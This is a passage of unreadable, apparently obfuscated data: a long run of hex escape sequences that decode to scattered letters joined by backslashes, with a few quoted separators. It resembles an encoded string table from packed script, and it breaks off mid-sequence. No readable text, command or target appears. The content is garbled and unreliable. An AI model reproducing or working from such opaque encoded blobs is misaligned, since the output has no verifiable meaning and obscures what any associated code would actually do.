\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x31\x62\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x31\x6a\x5c\x5c\x58\x5c\x5c\x31\x41\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5